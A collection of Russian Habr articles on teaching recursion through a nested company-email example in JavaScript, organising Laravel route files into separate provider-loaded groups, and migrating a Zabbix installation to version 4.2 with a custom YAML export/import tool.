**Жду ваше мнение и опыт относительно данного пункта в комментариях.** Всего будет 20 пунктов из ["Top 20 Secure PLC Coding Practices"](http://www.plc-security.com/), надеюсь на каждый получить как можно больше комментариев, чтобы составить свой список рекомендаций по программированию для ПЛК.
[Безопасность ПЛК: 6,7) Проверяйте таймеры, счётчики и парные входы/выходы](https://habr.com/ru/post/586624/) | https://habr.com/ru/post/587038/ | null | ru | null |
# Как учить рекурсию разработчикам программного обеспечения
### Пришло время переосмыслить обучение рекурсии с помощью реальных кейсов вместо элегантных математических уравнений
[](https://habr.com/ru/company/skillfactory/blog/540300/)
Для программистов, особенно программистов-самоучек, первое знакомство с миром «рекурсии» в основном связано с математикой. При упоминании рекурсии программисты сразу вспоминают некоторые из наших любимых слов на F – нет, не те самые слова на F, а:
**Фибоначчи**
```
function fibonacci(position) {
if (position < 3) return 1;
return fibonacci(position - 1) + fibonacci(position - 2);
}
```
**Факториал**
```
function factorial(num) {
if (num === 1) return num;
return num * factorial(num - 1);
}
```
---
Рекурсивные версии функций Фибоначчи и факториала – одни из самых красивых фрагментов кода, которые можно увидеть. Эти краткие фрагменты при выполнении работы полагаются лишь на самих себя. Они воплощают в себе определение рекурсии – функции, которая вызывает себя (вызов самой себя – это рекурсия). Меня совсем не удивляет тот факт, что функции Фибоначчи и факториалы инкапсулируют тему рекурсии наподобие разнообразных руководств, которые показывает пример работы кода на основе счётчиков или TODO-листов. Фибоначчи и факториалы настолько же тривиальны, как счётчики или TODO-листы.
Возможно, вы слышали выражение, что «все итерационные алгоритмы можно выразить рекурсивно». Другими словами, функция, использующая цикл, может быть переписана для использования самой себя. Теперь, если любой итерационный алгоритм может быть написан рекурсивно, то же самое должно быть верно и для обратного.
> Примечание: итерационный алгоритм или функция – это алгоритм, который использует цикл для выполнения работы.
Давайте вернёмся к рекурсивной функции Фибоначчи и вместо этого запишем её как итеративную функцию Фибоначчи:
```
function fibonacci(index = 1) {
let sequence = [0, 1, 1];
if (index < 3) return 1;
for (let i = 2; i < index; i++) {
sequence.push(sequence[sequence.length - 1] + sequence[sequence.length - 2]);
}
return sequence[index];
}
```
Давайте возьмём рекурсивную функцию факториала и напишем её как итеративную функцию:
```
function factorial(num) {
if (num === 1) return 1;
for (let i = num — 1; i >= 1; i--) {
num = num * i;
}
return num;
}
```
Оба подхода приводят к одному и тому же выводу. Если вы возьмёте одинаковые входные данные, то функции дадут один и тот же результат. Даже путь, по которому они прошли, возможно, один и тот же. Единственное различие заключается в метафорическом способе транспортировки, используемом на пути к получению результата.
Итак, если мы можем писать рекурсивные функции итеративно, зачем нам вообще нужно беспокоиться о рекурсии и какая от этого польза в программировании?
Основная причина, по которой мы используем рекурсию, – упрощение алгоритма до терминов, легко понятных большинству людей. Здесь важно отметить, что цель рекурсии (или, скорее, преимущество от рекурсии) состоит в том, чтобы сделать наш код более понятным. Однако важно знать, что рекурсия не является механизмом, который используется для оптимизации кода – скорее всего, это может иметь неблагоприятное влияние на производительность по сравнению с эквивалентной функцией, написанной итеративно.
Краткий вывод из этого: рекурсивные функции повышают читаемость кода для разработчиков, а итерационные функции оптимизируют производительность кода.
Во многих статьях и руководствах по рекурсии, которые я читал раньше, разочаровывает то, что они склоняются к осторожности и зацикливаются только на разговоре о таких функциях, как рекурсивные Фибоначчи или факториалы. Их рекурсивное написание не даёт разработчикам никаких реальных преимуществ. Это всё равно, что рассказать шутку без каких-либо предпосылок к ней.
Если преобразовать рекурсивные функции в итерационные, мы также получаем довольно неплохой код. Пожалуй, он так же легко читаем, как и его рекурсивные эквиваленты. Конечно, он может не иметь такого же уровня элегантности, но если он всё ещё читаем, я собираюсь пойти дальше и отдать предпочтение оптимизации кода, чем наоборот.
Поэтому кажется правдоподобным, что многие люди, впервые изучающие рекурсию, с трудом могут увидеть реальную пользу от её использования. Может быть, они просто видят в этом некую чрезмерную абстракцию. Так чем же полезна рекурсия? Или, ещё лучше, как мы можем сделать изучение рекурсии полезным?
Полезную рекурсию можно найти, когда мы на самом деле пытаемся написать код, напоминающий сценарий из реальной жизни.
Я могу сказать, что почти ни один разработчик где бы то ни было (за исключением написания кода на собеседования) не собирался реализовывать рекурсивную функцию Фибоначчи или факториальную функцию для своей работы, и, если бы это было нужно, он мог бы просто погуглить, так как есть миллион статей, объясняющих это.
Однако существует очень мало статей, демонстрирующих, как рекурсию можно использовать в реальных кейсах. Нам нужно меньше статей наподобие «Введение в рекурсию» и больше статей о том, как рекурсия может быть полезна в решении задач, с которыми вы столкнётесь на работе.
Итак, теперь, когда мы подошли к этой теме, давайте представим следующий кейс: ваш босс прислал вам структуру данных, состоящую из разных отделов, каждый из которых содержит E-mail всех, кто работает в этом отделе. Однако отдел может состоять из подразделений: объектов и массивов разного уровня. Ваш босс хочет, чтобы вы написали функцию, которая сможет отправлять электронное письмо на каждый из этих адресов электронной почты.
Вот структура данных:
```
const companyEmailAddresses = {
finance: ["jill@companyx.com", "frank@companyx.com"],
engineering: {
qa: ["ahmed@companyx.com", "taylor@companyx.com"],
development: ["cletus@companyx.com", "bojangles@companyx.com", "bibi@companyx.com"],
},
management: {
directors: ["tanya@companyx.com", "odell@companyx.com", "amin@companyx.com"],
projectLeaders: [
"bobby@companyx.com",
"jack@companyx.com",
"harry@companyx.com",
"oscar@companyx.com",
],
hr: ["mo@companyx.com", "jag@companyx.com", "ilaria@companyx.com"],
},
sales: {
business: {
senior: ["larry@companyx.com", "sally@companyx.com"],
},
client: {
senior: ["jola@companyx.com", "amit@companyx.com"],
exec: ["asha@companyx.com", "megan@companyx.com"],
},
},
};
```
И как же с этим справиться?
Из того, что мы видим, подразделения записаны в объект, в то время как массивы используются для хранения адресов электронной почты. Поэтому можно попытаться написать какую-то итеративную функцию, которая проходит по каждому отделу и проверяет, является ли он отделом (объектом) или списком адресов электронной почты (массивом). Если это массив, мы можем перебрать массив и отправить электронное письмо на каждый адрес. Если это объект, можно создать ещё один цикл для работы с этим отделом, используя ту же тактику «проверить, является ли это объектом или массивом». Насколько мы можем видеть, наша структура данных не имеет больше двух подуровней. Так что еще одна итерация должна удовлетворить все уровни и сделать то, что мы хотим.
Наш окончательный код может выглядеть примерно так:
```
function sendEmail(emailAddress) {
console.log(`sending email to ${emailAddress}`);
}
function gatherEmailAddresses(departments) {
let departmentKeys = Object.keys(departments);
for (let i = 0; i < departmentKeys.length; i++) {
if (Array.isArray(departments[departmentKeys[i]])) {
departments[departmentKeys[i]].forEach((email) => sendEmail(email));
} else {
for (let dept in departments[departmentKeys[i]]) {
if (Array.isArray(departments[departmentKeys[i]][dept])) {
departments[departmentKeys[i]][dept].forEach((email) => sendEmail(email));
} else {
for (let subDept in departments[departmentKeys[i]][dept])
if (Array.isArray(departments[departmentKeys[i]][dept][subDept])) {
departments[departmentKeys[i]][dept][subDept].forEach((email) => sendEmail(email));
}
}
}
}
}
}
```
Я проверил вывод этого кода, может быть, я даже написал для него небольшой модульный тест. Этот код неразборчивый, но он работает. Учитывая количество вложенных циклов, можно утверждать, что он крайне неэффективен. А кто-то на заднем плане может кричать: «Big O? Больше похоже на Big OMG, верно?»
Конечно, есть и другие способы решения этой задачи, но то, что у нас есть на данный момент, работает. В любом случае, это всего лишь небольшая функция, и там не так много адресов электронной почты, и, вероятно, она не будет использоваться часто, так что это не имеет значения. Давайте вернёмся к работе над более важными проектами, прежде чем босс найдёт для меня еще одну побочную задачу!
Через пять минут ваш босс возвращается и говорит, что он также хочет, чтобы функция работала, даже если новые отделы, подразделения и адреса электронной почты будут добавлены в эту структуру данных. Это меняет ситуацию, потому что теперь мне нужно учитывать возможность наличия подподподразделений, подподподподразделений и так далее.
Внезапно итерационная функция больше не удовлетворяет критериям.
Но, о чудо, мы можем использовать рекурсию!
```
function sendEmail(emailAddress) {
console.log(`sending email to ${emailAddress}`);
}
function gatherEmailAddresses(departments) {
let departmentKeys = Object.keys(departments);
departmentKeys.forEach((dept) => {
if (Array.isArray(departments[dept])) {
return departments[dept].forEach((email) => sendEmail(email));
}
return gatherEmailAddresses(departments[dept]);
});
}
```
Итак, наконец-то у нас есть функция, которая использует рекурсию в более-менее реальном кейсе. Давайте разберёмся, как это всё работает.
Наша функция перебирает ключи из `companyEmailAddresses`, проверяет, является ли значение этого ключа массивом, и если да, то отправляет электронное письмо каждому значению в этом массиве. Однако, если значение вышеупомянутого ключа не является массивом, она снова вызовет себя – `gatherEmailAddresses` (функция рекурсивно выполняется). Однако вместо того чтобы передавать весь объект `companyEmailAddresses`, как это было в первый раз, функция просто передаст узел объекта для подкаталога, через который он изначально проходил в цикле.
Эта функция имеет два преимущества по сравнению с нашим предыдущим итеративным аналогом:
Она соответствует дополнительным критериям, установленным нашим начальником. Пока функция продолжает следовать тому же шаблону, она может обрабатывать любые новые объекты или массивы, добавленные к ней, без необходимости изменять ни одной строчки кода;
Код легко читаем. У нас нет набора вложенных циклов, которые наш мозг должен попытаться отслеживать.
Также можно заметить, что наша функция на самом деле содержит итеративные и рекурсивные элементы. Нет причин, по которым алгоритм должен быть исключительно тем или иным. Совершенно нормально иметь что-то итеративное, например функцию forEach, содержащую рекурсивные вызовы самой себя.
Давайте на мгновение вернёмся ко второму пункту. Функцию будет легче читать, только если вы поймёте, как работает рекурсия вне рамок Фибоначчи, факториала и любых других подобных функций, которые можно найти в книге/курсе «To Crack The Coding Interview». Итак, давайте немного углубимся в то, что именно происходит внутри нашей рекурсивной функции.
Наша функция принимает в качестве единственного параметра одно значение – объект. Передаваемый объект – это переменная `companyEmailAddresses`, представляющая собой гротескного монстра:
```
const companyEmailAddresses = {
finance: ["jill@companyx.com", "frank@companyx.com"],
engineering: {
qa: ["ahmed@companyx.com", "taylor@companyx.com"],
development: ["cletus@companyx.com", "bojangles@companyx.com", "bibi@companyx.com"],
},
management: {
directors: ["tanya@companyx.com", "odell@companyx.com", "amin@companyx.com"],
projectLeaders: [
"bobby@companyx.com",
"jack@companyx.com",
"harry@companyx.com",
"oscar@companyx.com",
],
hr: ["mo@companyx.com", "jag@companyx.com", "ilaria@companyx.com"],
},
sales: {
business: {
senior: ["larry@companyx.com", "sally@companyx.com"],
},
client: {
senior: ["jola@companyx.com", "amit@companyx.com"],
exec: ["asha@companyx.com", "megan@companyx.com"],
},
},
};
```
Первое, что мы делаем с ним, – это выполняем метод Object.keys(), который возвращает массив с каждым отделом. Примерно так: `["finance", "engineering", "management", "sales"]`. Затем мы проходим по `companyEmailAddresses` с помощью `forEach`, используя массив отделов как способ проверить каждый отдел на предмет определённых вещей. В нашем случае мы используем его, чтобы проверить, является ли структура каждого узла массивом или нет, что мы делаем с помощью метода `Array.isArray(departments[dept]`). Если он возвращает true, мы просто переходим к перебору этого массива, вызывая функцию `sendEmail()` для каждого значения. Достаточно простая реализация, а до сих пор мы не использовали рекурсию. Возможно, вам даже не нужно было читать этот абзац, но по крайней мере это объяснение здесь есть, если оно вам действительно нужно. В любом случае давайте перейдем к интересному – рекурсии.
Если наш метод `Array.isArray(departments[dept])` возвращает false, это означает, что мы получили объект, следовательно, он является подразделением. В нашей итеративной функции мы просто повторяли процесс, т. е. выполнили еще один цикл, но сделали это для подразделения. Но вместо этого в рекурсивной функции мы снова вызываем функцию `gatherEmailAddresses()`, передавая тот же объект `companyEmailAddresses`, что и раньше. Ключевое отличие здесь в том, что вместо передачи объекта из его корня (весь объект), мы передаём его с позиции подкаталога, где подкаталог становится новым корнем. Мы знаем, что наш объект `companyEmailAddresses` просто состоит из множества объектов, которые содержат либо объект, либо массив. Поэтому наша функция была написана таким образом, что если она получит массив, она знает, что это конец узла, поэтому она будет пытаться «отправить электронные письма». Но если она попадает в объект, ей нужно продолжать работу.
Имеет смысл?
Вот несколько структур, которые я написал, чтобы попытаться пояснить их в дальнейшем.
Весь наш объект состоит из четырёх отделов. Первый отдел – это массив. Дополнительного обхода не требуется, поскольку мы сразу попали в листовой узел. Этот отдел вернёт `true` в `Array.isArray()`.
```
finance: [
"jill@companyx.com",
"frank@companyx.com"
],
```
Второй отдел – это объект. Этот отдел вернёт `false` в `Array.isArray()`. Это требует дополнительного обхода, поэтому мы вызываем функцию `gatherEmailAddresses()`, передавая department[dept], что эквивалентно `companyEmailAddresses["engineering"]` или коду, который вы видите ниже.
```
engineering: {
qa: [
"ahmed@companyx.com",
"taylor@companyx.com"
],
development: [
"cletus@companyx.com",
"bojangles@companyx.com",
"bibi@companyx.com"
],
},
```
Поскольку мы снова рекурсивно вызвали нашу функцию, мы пока не переходим к третьему отделу, поскольку наша рекурсивная функция должна обрабатываться первой, то есть мы всё ещё обрабатываем второй отдел. Технический способ объяснить это заключается в том, что наш рекурсивный вызов добавляется в наш стек вызовов.
Как вы помните, первое, что делает наша функция, – это вызывает `Object.keys()` для переданного объекта. Это выдаст нам `["qa", "development"]`. Затем мы перебираем каждый отдел (или, в данном случае, подразделение). Мы проверяем, является ли отдел/подразделение ‘qa’ массивом с помощью Array.isArray(). Да, является, поэтому мы вернем true, следовательно мы можем использовать функцию `sendEmail()`. То же самое может произойти и с `"development"`, поскольку это тоже массив.
```
engineering: {
qa: [
"ahmed@companyx.com",
"taylor@companyx.com"
],
development: [
"cletus@companyx.com",
"bojangles@companyx.com",
"bibi@companyx.com"
],
},
```
Третий отдел (третье подразделение) имеет аналогичную структуру со вторым отделом (второе подразделение), в то время как четвёртый отдел имеет еще два отдела, а эти два отдела также содержат очередные два отдела — а наша рекурсивная функция проходит по каждому из них. Я не приложил фрагмент кода для этого случая, поскольку считаю, что вы уже поняли, как работает рекурсия.
Заключение
----------
Итак, мы рассмотрели пример рекурсии на практике. Надеюсь, это дало вам более глубокое понимание рекурсии, а также вы узнали один способ решения задач, требующих определённого цикла.
Однако я хотел бы еще раз подчеркнуть: если вы используете рекурсию, производительность кода может снизиться, хотя этого не должно быть. Рекурсия не должна внезапно стать вашим привычным инструментом вместо итерации. Выгода, которую вы добились в читаемости кода, может быть потеряна в его производительности. В конечном счёте это зависит от представленной вам задачи. Вы столкнётесь с некоторыми задачами в программировании, которые могут хорошо подойти для рекурсии, в то время как другие задачи могут лучше подойти для итераций. В некоторых случаях, например в задаче, с которой мы столкнулись ранее, лучше всего использовать оба подхода. А если вы уже давно выучили рекурсию и хотите новых знаний, например в области [Data Science](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=100221) или [Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=100221) — используйте промокод **HABR**, который дает +10% к скидке на обучение, указанной ниже на баннере.
---
[](https://skillfactory.ru/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_banner&utm_term=regular&utm_content=habr_banner)
* [Профессия Data Scientist](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=100221)
* [Профессия Data Analyst](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=100221)
**Другие профессии и курсы**
**ПРОФЕССИИ**
* [Профессия Java-разработчик](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=100221)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_QAJA&utm_term=regular&utm_content=100221)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FR&utm_term=regular&utm_content=100221)
* [Профессия Этичный хакер](https://skillfactory.ru/cybersecurity?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_HACKER&utm_term=regular&utm_content=100221)
* [Профессия C++ разработчик](https://skillfactory.ru/cplus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CPLUS&utm_term=regular&utm_content=100221)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GAMEDEV&utm_term=regular&utm_content=100221)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=100221)
* [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=100221)
* [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=100221)
---
**КУРСЫ**
* [Курс по Data Engineering](https://skillfactory.ru/dataengineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEA&utm_term=regular&utm_content=130121)
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=100221)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=100221)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=100221)
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algo?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_algo&utm_term=regular&utm_content=100221)
* [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=100221)
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=100221) | https://habr.com/ru/post/540300/ | null | ru | null |
# Организация маршрутов в Laravel
Здравствуй, Habr. Недавно я согласился на ревью сайта, заказанного на фрилансе. Я ожидал увидеть контроллеры, которые делают вообще все и занимают 200+ строк (и прочие проявления плохого кода), но все было вполне прилично. Валидация не лежала в контроллере, что встречается достаточно часто. Иногда, конечно, встречались некоторые несоответствия PSR-2, но все выглядело нормально, пока я не заглянул в файл с маршрутами. Он занимал несколько экранов и имел комментарии о группах маршрутов. Я связался с разработчиком и он сказал, что все немного «разрослось» и согласился поправить. В следующей версии я увидел, что он создал несколько классов со статическими методами, в которые переложил код и вызвал их, как это обычно делается, с авторизацией. Тут я вспомнил, что уже сталкивался с подобным и встречал такую аргументацию: «В документации ничего не говорится о вынесении маршрутов в разные файлы». Буквально через пару минут я нашел статью и отправил разработчику. Через пол часа я получил маршруты в нормальном виде и принял решение, что многим новичкам эта статья будет полезна. Так родился этот вольный перевод.
Если вы ни разу не правили файл RouteServiceProvider, добро пожаловать под кат.
Если вы работаете с небольшим проектом и у вас всего пару маршрутов, то никаких проблем не возникнет. Но когда количество маршрутов слишком велико, работать в одном файле становится сложно, особенно когда у вас есть страницы для разных пользователей, администраторы, и т.д.
Изначально laravel создает 4 файла:
* **api.php**
* **console.php**
* **channels.php**
* **web.php**
Предположим, вы планируете создать проект с десятком страниц для каждого типа пользователя:
* Администратор [ настройки сайта, статистика и т.д. ]
* Пользователь [ регистрация, вход, управление профилем и т.д. ]
* Гости [ блог, контакты и т.д. ]
Создаем две директории внутри **routes**:
* **web** — здесь описаны все маршруты, связанные с веб-интерфейсом.
* **api** — здесь все маршруты, связанные с API

Перемещаем **api.php** из **routes** в директорию **routes/api** и **web.php** в **routes/web**, а остальные **console.php** и **channels.php** оставляем в routes.
Создаем файл **admin.php** внутри **routes/web**. Этот файл будет содержать все наши веб-маршруты, связанные с администратором, а затем создайте там **user.php**, для маршрутов связанных с пользователем.

**app/Providers/RouteServiceProvider.php** — этот файл отвечает за загрузку всех маршрутов нашего приложения. Метод **map()** вызывает методы **mapApiRoutes()** и **mapWebRoutes()** для загрузки файлов **web.php** и **api.php**, которые мы уже переместили, поэтому давайте исправим пути к файлам маршрутов.
```
protected function mapWebRoutes()
{
Route::middleware('web')
->namespace($this->namespace)
->group(base_path('routes/web/web.php'));
}
```
```
protected function mapApiRoutes()
{
Route::prefix('api')
->middleware('api')
->namespace($this->namespace)
->group(base_path('routes/api/api.php'));
}
```
Теперь создайте новые методы для **routes/web/admin.php** и **routes/web/user.php** внутри **RouteServiceProvider.php**
```
protected function mapAdminWebRoutes()
{
Route::middleware('web')
->namespace($this->namespace)
->prefix('admin')
->group(base_path('routes/web/admin.php'));
}
```
```
protected function mapUserWebRoutes()
{
Route::middleware('web')
->namespace($this->namespace)
->prefix('user')
->group(base_path('routes/web/user.php'));
}
```
> Обратите внимание, что в данном коде возможно добавлять для путей namespace, middleware, prefix и т.д.
>
>
Далее просто вызываем их из map():
```
public function map()
{
$this->mapApiRoutes();
$this->mapWebRoutes();
$this->mapAdminWebRoutes();
$this->mapUserWebRoutes();
}
```
Последний шаг:
Откройте routes/web/user.php и добавьте тестовый маршрут:
```
Route::get('/test', function () {
return response('Тестовый маршрут', 200);
});
```
Перейти по адресу site.local/user/test, вы должны увидеть текст «Тестовый маршрут». | https://habr.com/ru/post/474788/ | null | ru | null |
# Как мы Zabbix обновляли

За что мы любим [Prometheus](https://prometheus.io)? У него есть конфиг — взглянул и всё понятно, программа делает то, что ей сказали. Можно автоматизировать настройку мониторинга, хранить в VCS, ревьюить командой. Смержили твой MR, отработал пайплайн, новый конфиг применился к прометею. В общем, IaC во всей красе.
Кстати, о прометее. А вы используете его для своей железной инфраструктуры? Вот и мы не используем.
Как и многие, кто мониторит давно и у кого есть «голое» железо, мы используем [Zabbix](https://www.zabbix.com), который, кстати, на том железе и располагается. Увы, на данный момент заббикс и IaC — вещи не связанные. Настраивать заббикс можно или вручную, или через API.
Предыстория
-----------
В октябре 2018-го вышел Zabbix-4.0 — новая LTS ветка. И в середине марта мы начали планировать обновление на него нашей инсталляции версии 3.4.
Особых проблем с 3.4 почти не было:
* Иногда где-то не срабатывал какой-то LLD и случалось [Невозможное](https://support.zabbix.com/browse/ZBX-13215), которое неясно как отлаживать на неподдерживаемой разработчиком версии
* Постоянно текла память HTTP-пуллеров — в результате чего заботливо настроенный systemd прибивал мониторинг и запускал его заново. Проблема маскировалась приличным объёмом памяти сервера. Проблема известная, [задокументированная](https://www.zabbix.com/documentation/2.4/manual/installation/known_issues#web_monitoring).
А в 4.0 появились интересные фичи вроде родных HTTP-итемов и периодов обслуживания не на весь хост целиком.
Да и где же это видано, на неактуальной версии мониторинга сидеть, даже не на LTS? Надо идти в ногу со временем.
Тем более что при планировании обновления выяснилась интересная деталь: прогресс не стоит на месте, можно взять более быстрые машины по меньшей цене. А попутно нашелся способ сэкономить на уже ненужной услуге хостера в нескольких проектах коллег. Как говорится, это мы удачно зашли.
Обновление «в лоб»
------------------
Ничего особо сложного в обновлении заббикса сейчас нет. Закажи сервер, проведи его настройку, слей копию базы. Поставь пакеты мониторинга и укажи им базу, запусти заббикс — и он тебе сам всё обновит, накатит все миграции. Ну да, наверное, вы знаете, каким лёгким стал апгрейд заббикса.
В сумме миграции БД заняли около 15-ти минут и даже без особой ругани. И вроде бы всё хорошо. Да? Как бы не так! Несмотря на то, что IP нового сервера не прописан в белых листах агентов, и он собирает данные лишь с нескольких тестовых хостов, на нём по прежнему стабильно происходит [Невозможное](https://support.zabbix.com/browse/ZBX-16359).
К чести разработчиков заббикса надо сказать, они своё слово держат — версия 4.2 на тот момент поддерживается. После общения в трекере проекта мы выясняем, что причина невозможного в том что не совпадает с ожидаемой структура одной из таблиц БД.
Закрадываются смутные сомнения. Тут нелишне будет напомнить, что исторически самые «толстые» таблицы БД заббикса у нас секционированы. Прежде всего, из соображений производительности, чтобы хоть как-то прикрыть любимую мозоль заббикса — удаление исторических данных в РСУБД. Сравниваем структуры всех подряд таблиц в свежеобновлённой базе и контрольной — созданной самим сервером с нуля. Опасения подтвердились. Кроме отсутствия некоторых [констрейнтов](https://postgrespro.ru/docs/postgresql/11/ddl-constraints) в БД, во множестве таблиц многие цифровые колонки имеют неправильный тип.
То есть, по факту, мы имеем не поддерживаемую разработчиками схему базы, а свой собственный «форк». Другой тип данных колонок это, потенциально:
* другая стоимость хранения метрик
* другая точность цифр
* другая скорость выборки/записи метрик
Думаете, в лучшую сторону? Сомнительно. По прошлому опыту работы с техподдержкой и разработчиками заббикса, тюнить СУБД они умеют.
И этот тип данных колонок можно, но сложно и долго менять. И невозможно без долгого простоя мониторинга. Без гарантий успеха, без поддержки со стороны разработчика в будущем. Нужен другой путь.
И его есть у заббикса. Потому что в апреле 2019-го выходит zabbix-4.2
Второй подход к снаряду
-----------------------
Основная фича 4.2 для нас — поддержка секционирования «из коробки» посредством [TimescaleDB](https://www.timescale.com/). Пообщавшись с представителями заббикса и ознакомившись с результатами тестирования его техподдержкой этой возможности ([перевод](https://habr.com/ru/company/zabbix/blog/458530/) на хабре), мы решаем протестировать инсталляцию с **timescaledb** и по результатам принять решение о переходе. Более конкретно: некоторое время у нас все данные мониторинга **параллельно** будут писаться и в старую, и в новую версии. А потом мы просто переключим запись в DNS.
Конечно, такой подход не позволяет сохранить данные истории и трендов — новая БД наполняется с нуля. Но так ли уж они нужны? История имеет значение только здесь и сейчас, она довольно быстро накопится заново (посмотрите на тот же прометей). Остаётся только несомненная полезность трендов для планирования мощностей. В любом случае, архив с уже собранными данными у нас остаётся (забегая вперёд — некоторым клиентам он пригодился). Ещё одна особенность поддержки timescaledb в заббиксе — перестают действовать индивидуальные периоды хранения истории/трендов.
У нас есть клиенты, которые настаивают на «вечном» хранений всех собранных данных любой ценой. Им мы можем предложить рассмотреть установку/поддержку отдельной инсталляции мониторинга со специфическими настройками. Наша основная задача — обеспечивать стабильную работу проектов/серверов клиентов при сохранений приемлемой стоимости услуг, в которую входит в том числе и мониторинг.
Итого, для миграции потребуется выполнить следующие шаги:
1. Установить и настроить вторую инсталляцию мониторинга
2. Завести в ней всё то же самое, что и в первой инсталляции
3. Переключиться!
Звучит просто, не так ли? Действительно, первое не очень сложно, ведь во время предыдущего подхода мы написали роль для установки заббикс-сервера, достаточно просто налить конфигурацию. Третий пункт тоже выглядит просто — переключаем DNS и все заббикс-агенты, прокси, клиенты API и живые люди попадают на новую версию. Но как сделать второй пункт?
Поначалу мы попробовали наивный подход. Импортировали из текущего мониторинга пару-тройку самых часто используемых шаблонов. Посредством уже написанных скриптов для работы с API завели в новом мониторинге те же самые проекты, что и в текущем, через системы SCM разлили по машинам правки, добавляющие IP новой машины в пакетный фильтр и в директивы **Server**/**ServerActive** агентов. Это даже сработало — множество хостов стали регистрироваться в двух мониторингах сразу, новый назначил им шаблоны и начал собирать данные параллельно с текущим.
Увы, это именно наивный подход к миграции, годный разве что для теста. Получившаяся нагрузка (в nvps-ах) не шла ни в какое сравнение с текущей инсталляцией, будучи ниже на порядки. Оно и понятно. В нашем случае мониторинг — это буквально годы работы множества людей и скриптов, квинтэссенция опыта эксплуатации разнородных проектов.
Например, что насчёт вручную заведённых пользователей и их паролей, которые при создании проектов генерируются случайными, навешанных на хосты шаблонов мониторинга (со своими кастомными значениями макросов), вручную созданных итемов, комплексных экранов, графиков, дэшбордов, периодов обслуживания, прокси-серверов? Это всё и многое другое нужно переносить для плавной миграции.
На счастье, у заббикса есть встроенный функционал по экспорту/импорту объектов — доступный в том числе и через API. Увы, он покрывает не более половины всех существующих объектов. И код для его использования ещё и написать нужно. В общем, нельзя просто взять и импортировать конфигурацию одного заббикса в другой.
### Или можно?
Тут мозг услужливо вспоминает задачу из бэклога о том, что неплохо было бы организовать хранение истории конфигурации мониторинга внешними средствами. Увы, это больное место заббикса. Со ссылкой на [статью](https://habr.com/ru/company/pt/blog/433126/) на хабре и [репозиторий](https://gitlab.com/devopshq/zabbix-review-export) с кодом. Но есть нюансы:
* код экспортирует в человекочитаемые YAML-файлы не все объекты мониторинга (в частности, не все нужным нам)
* код **не поддерживает импорта объектов**
На удачу, есть люди немного знающие язык проекта (python) и имеющие опыт работы с заббикс API. Всего делов-то — сделать импорт объектов из готовых YAML-дампов. Долго ли, коротко ли, но после трёх недель работы и полутора сотен коммитов получился вполне годный для наших целей форк. Собственно, ради чьего представления и пишется вся статья:
<https://github.com/centosadmin/zabbix-review-export-import>
Что сделано:
* Добавлена поддержка множества новых объектов
* Изменён формат YAML-экспорта большей части существующих объектов так, чтобы их можно было импортировать
* Добавлена возможность импорта большей части экспортированных объектов
* Добавлена ограниченная функциональность по конвертации объектов между разными версиями заббикса (как в нашем случае)
Импорт поддерживается почти исключительно созданием новых объектов. Если объект существует, он не будет изменён. Это позволило удержать сложность кода хоть в каких-то рамках, сэкономить время и здорово увеличить скорость работы — при импорте тысяч объектов. Использовать импорт очень просто:
```
./zabbix-import.py /path/to/file.yaml
```
(предполагается, что параметры целевого мониторинга указаны в переменных среды, подробнее в выводе **--help**)
Вообще, можно указать любое количество входных YAML-файлов — и все они будут обработаны. Но с учётом того, что между объектами существует множество зависимостей, больше смысла импортировать объекты тип за типом, начиная с самых простых и базовых. Плюс, если вы импортируете один объект из одного файла, может иметь смысл явно указать его тип, чтобы немного ускорить импорт — загружаются не все кэши, а только необходимые.
Таким образом, в нашем гитлабе появились два репозитория с периодически обновляемыми YAML-дампами двух версий мониторинга, текущей и новой. И, конечно же, возможность восстановить почти любой объект мониторинга на любой момент времени.
### Continuous monitoring deployment и сама миграция
В итоге мы пришли к тому, что гитлаб по расписанию запускает пайплайн на репозитории нового мониторинга, который шаг за шагом иерархически импортирует из старого мониторинга один тип объектов за другим. Это позволило импортировать подавляющее большинство объектов и дать нашим командам администраторов время спокойно починить вылезшие проблемы — а их не так уж мало накопилось за годы. «Лишние» объекты не удалялись.
